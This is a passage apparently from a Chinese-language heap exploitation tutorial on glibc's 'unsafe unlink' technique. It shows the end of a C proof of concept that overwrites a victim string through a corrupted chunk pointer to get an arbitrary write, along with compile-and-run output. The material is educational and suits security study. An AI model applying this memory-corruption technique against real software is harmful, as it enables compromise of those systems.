 char victim_string[8] = "AAAAAAA";
chunk0_ptr[3] = (uint64_t) victim_string; // overwrite itself
fprintf(stderr, "old value: %s\n", victim_string);
该步骤逻辑较为复杂
，查看之后的分析
chunk0_ptr[0] = 0x42424242424242LL; // overwrite victim_string
fprintf(stderr, "new Value: %s\n", victim_string);
实现任意地址写任意数据
}
$ gcc -g unsafe_unlink.c -o unsafe_unlink
$ ./unsafe_unlink
chunk0_ptr: 0x601070 -> 0x168a010
victim chunk: 0x168a0a0
fake fd: 0x601058 = &chunk0_ptr-0x18
fake bk: 0x601060 = &chunk0_ptr-0x10
old value: AAAAAAA
new Value: BBBBBBB